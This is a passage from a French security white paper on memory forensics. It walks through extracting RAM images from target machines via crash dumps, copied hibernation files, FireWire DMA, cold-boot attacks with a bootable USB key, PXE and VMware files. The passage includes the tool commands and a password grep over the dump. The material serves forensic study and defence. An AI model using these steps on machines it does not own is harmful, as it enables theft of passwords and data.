Si l'attaquant a physiquement accès à la machine cible et qu'aucune possibilité s'offre à lui pour s'y introduire par le biais d'un logiciel il peut extraire le disque dur et le connecter sur une autre machine afin d'y récupérer l'éventuelle image générée par un précédent CrashDump. Cette hypothèse est parfaitement plausible étant donné que le fichier d'image généré n'est pas effacé automatiquement par le système et que c'est à l'utilisateur de le supprimer manuellement, chose qui est rarement faite... Alors, ... prenez 5 minutes pour aller jeter un œil sur votre PC pour voir si vous faites parti de cette catégorie... ©

Evidemment le degré d'informations recueillies dans l'image générée dépend des paramètres fixés sur le système et accessibles depuis « Propriétés Système > Démarrage et récupération » :



J'AI LA MÉMOIRE QUI FLANCHE ...





En effet, une image partielle de la mémoire fournira moins d'informations qu'une image complète et sera donc moins pertinente pour un attaquant.

**DEVOTE am** 



J'AI LA MÉMOIRE QUI FLANCHE ...



# <span id="page-14-0"></span>3.3. EXPLOITATION D'UN FICHIER D'HIBERNATION WINDOWS

Lorsqu'un système Windows est mis en veille prolongée ou en hibernation, un fichier « hiberfil.sys », correspondant approximativement à l'image de la mémoire RAM (seules les pages mémoires utilisées étant sauvegardées et les données sont compressées), est sauvegardé automatiquement à la racine de la partition système (généralement C:\) afin de conserver l'état du système à restaurer lors du réveil du système.



Une hibernation peut être lancée à travers l'interface Windows suivante :



#### **3.3.1.** Attaque physique

<span id="page-14-1"></span>Si un attaquant a physiquement accès à la machine cible et qu'aucune possibilité s'offre à lui pour s'y introduire par le biais d'un logiciel, il peut extraire le disque dur pour le connecter sur une autre machine afin d'y récupérer le fichier en question.

Le fait d'enlever le disque dur d'une machine en hibernation ne la perturbera en aucun cas et celle-ci pourra restaurer normalement son état suite à la réinsertion du disque. Nous verrons par la suite qu'il est possible d'exploiter le contenu du fichier d'hibernation afin d'en extraire des informations sensibles mais aussi d'en modifier le contenu dans le but par exemple de déverrouiller la session ou d'élever ses privilèges systèmes.

#### **3.3.2.** Attaque logique

<span id="page-14-2"></span>D'un point de vue logiciel, lorsqu'une machine est démarrée alors qu'elle était précédemment en hibernation, il n'est pas possible à première vue, même avec les droits systèmes, de copier un fichier « hiberfil.sys » vers un quelconque emplacement, Windows interdisant la manipulation des fichiers en cours d'utilisation.







J'AI LA MÉMOIRE QUI FLANCHE ...

Ainsi le fichier « hiberfil.sys » peut être extrait depuis un accès logique afin d'être exploité.

D:\ARCHIVE\forensic\RAM\sandman\HoboCopy\xp>HoboCopy.exe C:\ D:\dd pagefil.sys<br>HoboCopy (c) 2006 Wangdera Corporation. hobocopy@wangdera.com Starting a full copy from C:\ to D:\dd **Copied directory** Backup successfully completed.<br>Backup started at 2010-11-26 00:39:21, completed at 2010-11-26 00:39:24. Ofiles (O.OO bytes, 1 directories) copied, 20 files skipped

<span id="page-15-0"></span>Il est important de préciser que les droits requis pour copier le fichier système sont ceux d'administration.

### 3.3.3. CONDITION D'EXTRACTION

Il est important de savoir que même si la machine est arrêtée (et non en hibernation) et que la mise en veille prolongée a déjà été lancée au moins une fois, alors le fichier d'hibernation sera toujours présent et pourra être récupéré. En effet, le fichier « hiberfil.sys » est présent sur la partition système tant que la fonction d'hibernation est activée (option « powercfg /hibernate on » ou paramètre « Activer la mise en veille prolongée » disponible dans « Panneau de configuration > Propriétés des Options d'alimentation »). Evidemment la validité des informations contenues dans le fichier peut ne plus être d'actualité si l'hibernation n'a pas été lancée récemment ...







#### <span id="page-16-0"></span>EXTRACTION VIA UN ACCÈS DIRECT À LA MÉMOIRE (DAM)  $3.4.$

L'attaque consiste à exploiter le fait que la communication entre un périphérique Firewire et une machine ne comporte aucune sécurité car les données transitant à travers le bus Firewire ne passent pas par le microprocesseur pour des raisons de performance. De ce fait, le périphérique en question peut alors contrôler les accès en mémoire de la machine et donc y lire ou écrire le contenu.



De nombreux articles disponibles sur Internet ont été écrits sur ce sujet et l'intérêt de cette partie n'est pas d'expliquer à nouveau cette attaque mais d'expliquer comment l'exploiter techniquement.

Son principe consiste donc à faire passer la machine pirate pour un périphérique de stockage Firewire aux yeux de la victime. L'utilisation de périphériques Firewire étant « plug and play », l'installation se réalise automatiquement sans intervention de l'utilisateur même lorsque la session de la machine est verrouillée (ou lorsqu'elle vient d'être démarrée).

La machine pirate doit tout d'abord fonctionner sous le système d'exploitation Linux et les éléments suivants doivent être installés :

Librairies 1394 : [http://www.kernel.org/pub/linux/libs/ieee1394/libraw1394-1.3.0.tar.gz] [Installation : "/configure;make;make dev;make install"]

Outil de développement « Swig »

П Interpréteur « python2.x » ainsi que les librairies de développement « python2.x-dev »

Packages comportant les outils de manipulation de mémoire [http://www.storm.net.nz/static/files/pythonraw1394-1.0.tar.gz]

Ensuite, les modifications suivantes doivent être apportées :

Modifiez la localisation de l'interpréteur Python dans les fichiers « Makefile », « romtool », « businfo ».

Localisez la librairie « raw1394.h » (« /usr/local/include/libraw1394/ ») et commentez toutes les chaînes « \_attribute ((deprecated)); » via « // ». N'oubliez pas d'ajouter un « ; » sur les lignes précédentes.

Vérifiez que le chemin de la librairie « raw1394 h » est correctement indiqué dans le « Makefile » et dans le cas contraire faite la modification nécessaire dans le « Makefile ».

Lancez la commande « make » depuis afin de générer les librairies indispensables au lancement des outils d'attaques (raw1394.py, raw1394.so).

Le module gérant le Firewire « raw1394 » doit être chargé :

sudo modprobe raw1394

16/12/10





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Chargez une image de périphérique de stockage (par exemple celle d'un *lpod Apple*) sur le port Firewire:

 $./romtool -s 0 ipod.csv$ 

Connectez les deux machines via le câble Firewire. C'est à ce moment que la machine Windows détecte la machine du pirate comme un Ipod et installe automatiquement le pilote permettant de communiquer avec celui-ci. Vérifiez alors l'état du bus Firewire :

#### ./businfo

Et cherchez dans le résultat de la commande le port et le nœud Firewire correspondant à la machine Windows.



Dans le cas ci-dessous, nous voyons que la machine Microsoft communique avec le port 0 et le nœud 1 de la machine pirate. Ces paramètres sont essentiels pour réaliser la suite de l'attaque.

Le script « 1394 memimage » permet alors en utilisant les précédentes informations de réaliser **l'extraction** 

 $. /1394$ memimage port> <numéro noeud> <fichier destination> -<taille RAM en Mo> <numéro



#### J'AI LA MÉMOIRE QUI FLANCHE ...



oot@Ares:~/Bureau/@firewire/pythonraw1394# ./1394memimage 0 1 /tmp/DUMPRAM 001 -1024M .<br>1394memimage vl.O Adam Boileau, 2006. <adam@storm.net.nz> Init firewire, port 0 node 1 Reading 0x3ff00000 (1047552KiB) at 2545 KiB/s... 1073741824 bytes read Elapsed time 412.89 seconds Nriting metadata and hashes.

L'extraction d'une mémoire de 1Go a été réalisée en environ 7 minutes lors de nos tests.

Après l'attaque, il est possible de voir des traces de celle-ci au niveau du gestionnaire de périphériques où un pilote pour lecteur de disque Apple Ipod a été installé.



Cette attaque est également réalisable via un accès PCMCIA côté victime et exploitable donc via une carte PCMCIA Firewire.









#### <span id="page-19-0"></span>**MÉTHODE ULTIME D'EXTRACTION : L'ATTAQUE COLDBOOT**  $3.5.$

Si nous prenons en compte les méthodes présentées précédemment, la seule manière de se protéger efficacement de l'extraction serait donc de sécuriser la machine en respectant les recommandations suivantes :

- Désactivation du port Firewire et PCMCIA ;
- П Désactivation du port série RS232 ;
- П Désactivation de la veille prolongée ;
- П Sécurisation de la machine pour éviter qu'elle soit vulnérable (mise à jour, protection des flux,  $\ldots$ ):
- $\Box$ Chiffrement complet du disque dur.

Malgré la mise en application de ces derniers points, une victime n'est pas totalement à l'abri d'une extraction de mémoire.

<span id="page-19-1"></span>En effet, si une machine démarrée sur un système d'exploitation quelconque est accessible physiquement par un attaquant, alors celui-ci peut mener l'attaque présentée ci-dessous et nommée Coldboot.

### 3.5.1. MISE EN ŒUVRE DE L'ATTAQUE COLD300T

#### П Généralité

Lorsqu'un ordinateur est éteint subitement, la mémoire RAM, malgré que le système ne soit plus alimenté électriquement, contient encore la totalité de ses données pendant environ cinq à dix secondes et 80 % des données sont disponibles pendant les trois premières minutes. En refroidissant la mémoire RAM via de l'air sec, il est possible d'étendre ce temps à 10 minutes en ramenant la température de la barrette mémoire à -50°C et permet alors à un attaquant d'exploiter le contenu sans être contraint par le temps.

La technique suivante exploite ce principe et ne nécessite donc qu'un accès physique à la machine sans aucun droit particulier sur le système. L'attaque est évidemment réalisable sur tout type de système d'exploitation (Linux, Windows, MAC).

#### П Déroulement de l'attaque

L'attaque se déroule en sept étapes :

- 1) L'attaguant récupère la machine de la victime encore sous tension et dont l'accès logique n'est pas possible (session verrouillée par exemple)
- 2) L'attaquant accède à la barrette mémoire RAM du système et la vaporise via une bombonne d'air sec à faible distance et jusqu'à temps que la barrette soit extrêmement froide
- 3) L'attaquant éteint alors brutalement la machine en débranchant l'alimentation (cas d'une workstation) ou la batterie (cas d'un laptop)
- 4) Dans le cas où la machine empêche le boot (mot de passe bios, séquence de boot ne proposant pas l'USB, ...), l'attaquant peut extraire physiquement la barrette est la placer sur une autre machine dont il a le contrôle





J'AI LA MÉMOIRE QUI FLANCHE ...

- 5) Dans le cas contraire, l'attaquant peut alors gagner du temps et utiliser la machine victime pour réaliser l'extraction
- 6) Dans les deux cas, l'extraction consiste, après avoir redémarré la machine (victime ou contenant la RAM), à booter sur un système Linux placé sur une clef USB -ou PXE voir plus loin- et sur lequel l'utilitaire msramdmp a été installé. Ce dernier permet de copier automatiquement le contenu de la mémoire RAM de la machine sur une clef USB.
- 7) Après environ 5 minutes pour une taille mémoire de 1Go, l'attaquant peut alors exploiter le contenu de la RAM recopié alors sur la clef USB.



# **3.5.2.** Préparation pour extraction via une clef USB

<span id="page-20-0"></span>Tout d'abord les sources suivantes doivent être téléchargées et décompressées :

**SYSLINUX** : <http://www.kernel.org/pub/linux/utils/boot/syslinux/>

**MSRAMDMP** : <http://mcgrewsecurity.com/projects/msramdmp/msramdmp.tar.gz>

Il est nécessaire d'effacer la totalité des données de la clef (/dev/sdb)

**root@Sud0man:Laptop:/home/sudoman#%dd%if=/dev/zero%of=/dev/sdb dd:%écriture%vers%`/dev/sdb':%Aucun%espace%disponible%sur%le%périphérique 3907584+0%enregistrements%lus 3907583+0%enregistrements%écrits 2000682496%octets%(2,0%GB)%copiés,%225,742%s,%8,9%MB/s**

Deux partitions doivent être créées via la commande « fdisk » ou « cfdisk » et selon la répartition suivante :

- 1ère partition de 1 Mo en type « fat16 [06] » avec le flag BOOT activé et permettant d'installer le système Linux
- 2ème partition utilisant l'espace disque restant en type « Venix 80286 [40] » et permettant de stocker le contenu de la RAM



#### J'AI LA MÉMOIRE QUI FLANCHE ...





#### La 1ère partition « /dev/sdb1 » doit être formatée en FAT16 :

**root@:/home/sudoman/Secu/forensic/msramdmp#%mkfs.msdos%/dev/sdb1 mkfs.msdos%2.11%(12%Mar%2005)**

Puis le fichier « mbr.bin » du répertoire « syslinux-3.61/mbr » doit être copié sur « /dev/sdb »

**root@:/home/sudoman/Secu/forensic/syslinux:3.61/mbr#%dd%if=mbr.bin%of=/dev/sdb**

**0+1%enregistrements%lus**

**0+1%enregistrements%écrits**

**404%octets%(404%B)%copiés,%0,0162045%s,%24,9%kB/s**

Ensuite, exécuter le script d'installation « syslinux » dans le répertoire « syslinux-3.61/unix » afin de rendre amorçable la clef USB (/dev/sdb)

**root@:/home/sudoman/Secu/forensic/msramdmp/syslinux:3.61/unix#./syslinux%dev/sdb1**

Après avoir monté la première partition sur le système, les fichiers « msramdmp.c32 » et « syslinux.cfg » doivent être copiés à la racine de celle-ci

**root@:/home/sudoman/Secu/forensic#%mount%/dev/sdb1%/media/usb/ root@:/home/sudoman/Secu/forensic#%cd%msramdmp root@:/home/sudoman/Secu/forensic/msramdmp#cp%msramdmp.c32%syslinux.cfg%/media/usb/**

La clef, désormais prête à réaliser une extraction de mémoire, peut être démontée du système

**root@:/home/sudoman/Secu/forensic/msramdmp#%umount%/media/usb/**

Après avoir réalisé une extraction de la mémoire (cf. 2.5.1), le contenu de la mémoire a été conservé dans la deuxième partition.



Celle-ci n'est plus de type 40 mais de type 41 (msramdmp ayant volontairement effectué cette opération avant l'extraction) et devient désormais lisible et peut être copié bit à bit via les commandes strings et dd.

**root@:/#%dd%if=/dev/sdb2%of=dump:ram:coldboot.dmp%bs=512%conv=noerror 3901660+0%enregistrements%lus**

> CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*

#### J'AI LA MÉMOIRE QUI FLANCHE ...



**3901660+0%enregistrements%écrits 1997649920%octets%(2,0%GB)%copiés,%98,3137%s,%20,3%MB/s**

Il est maintenant possible de rechercher de la mémoire extraite à partir de la partition sdb2 :

**root@:/%strings%/dev/sdb2%|%grep%password root@:/%strings%dump:ram:coldboot.dmp%|%grep%password**

Attention : Avant chaque nouvelle opération d'extraction, il est donc nécessaire de reformater la deuxième partition en type 40.

Sources :

<http://d-kriptik.com/blog/2008/02/21/cold-boot/>

<http://www.mcgrewsecurity.com/tools/msramdmp/>

<http://citp.princeton.edu.nyud.net/pub/coldboot.pdf/>

<http://www.linuxjournal.com/article/10289>

<span id="page-22-0"></span><http://citp.princeton.edu/memory/code/>

### **3.5.3.** Extraction via PXE

Il est également possible de réaliser une extraction mémoire via un accès réseau à partir du boot PXE.

Celle-ci consiste à démarrer la machine victime non plus sur une clef USB mais depuis le boot PXE si celui-ci est autorisé. L'intérêt est de pouvoir effectuer l'extraction lorsqu'il n'est pas possible de démonter la barrette mémoire et que le démarrage via l'USB n'est pas autorisé. En effet, certains BIOS systèmes mal configurés n'autorisent pas le boot USB contrairement au boot PXE (accessible souvent via F12 au démarrage).

L'extraction via PXE se déroule donc en quelques étapes et nécessite que la machine attaquante soit connectée au même réseau local que la victime et qu'elle est un serveur DHCP et TFTP activé :

- П Après le chargement du BIOS, le protocole PXE commence à s'exécuter (F12)
- П Recherche d'une adresse IP sur un serveur DHCP
- П Réception de l'adresse IP et des informations réseau assignées au poste par le serveur DHCP
- П Téléchargement du gestionnaire de démarrage via TFTP
- П Sélection de l'image de démarrage
- L Téléchargement des fichiers de démarrage à l'aide du protocole TFTP.
- Téléchargement du noyau linux bootable
- Г Exécution des fichiers de démarrage
- П Téléchargement de l'image mémoire à destination de l'attaguant via le réseau

Le site suivant propose les outils permettant de réaliser l'extraction ainsi que des tutoriaux détaillés : <http://citp.princeton.edu/memory/code/>



J'AI LA MÉMOIRE QUI FLANCHE ...



# <span id="page-23-0"></span>**3.6.** Cas d'un système Linux compromis

La mémoire physique sous Linux est stockée dans le fichier système « /proc/kcore ».

Ce fichier représente la mémoire physique du système et est stocké au format du fichier core. Contrairement à la plupart des fichiers /proc, kcore affiche une taille. Cette valeur est donnée en octets et est égale à la taille de la mémoire vive (RAM) utilisée plus 4 Ko. Seul l'utilisateur root peut visualiser ce fichier.

Etonnamment, il a été observé que le contenu de ce fichier contient le mot de passe de l'utilisateur root en clair !



#### J'AI LA MÉMOIRE QUI FLANCHE ...



#### <span id="page-24-0"></span>CAS D'UNE IMAGE VIRTUELLE  $3.7<sub>1</sub>$

L'utilisation de système virtuel, tel que VMWARE, est de plus en plus courante en entreprise devenant ainsi une cible de plus en plus convoitée par les pirates. Si le serveur accueillant les différents hôtes virtuels est compromis, il suffit alors à l'attaquant de récupérer les fichiers « vmem » correspondant à l'image mémoire du système.



Même si l'hôte virtuel est démarré, il est possible d'accéder au fichier sans problème en lecture pour le copier. Il suffit alors par la suite de l'analyser via les outils appropriés présentés dans ce papier.

Matthieu Suiche a développé un programme permettant de convertir un fichier « vmem » en format analysable par le debugger Windows « Windbg ». Cet outil, « bin2dmp », est téléchargeable sur le site suivant: http://www.moonsols.com/component/jdownloads/finish/3/2/0

D'autre part, si aucun accès logique n'est possible à la machine mère contrairement à un accès physique alors il est envisageable d'arrêter brutalement celle-ci et de démonter son disque dur pour y récupérer les fichiers « .vmem » depuis une autre machine.

16/12/10



J'AI LA MÉMOIRE QUI FLANCHE ...



# <span id="page-25-0"></span>**4.** ANALYSE DE LA MEMOIRE RAM

Cette partie recense les outils me paraissant indispensable pour réaliser une analyse et une manipulation d'une image mémoire.

# <span id="page-25-1"></span>**4.1.** Conversion des formats d'images RAM

### 4.1.1. CONVERSION D'UN FICHIER « CRASHDUMP » EN IMAGE MÉMOIRE

#### <span id="page-25-2"></span>**BRUTE**

Certains logiciels d'exploitation de la RAM nécessitant en entrée une image de mémoire brute (RAW), il peut parfois être utile de convertir une image générée par un CrashDump dans ce format. *Volatility* permet de réaliser cette tâche via la commande suivante :

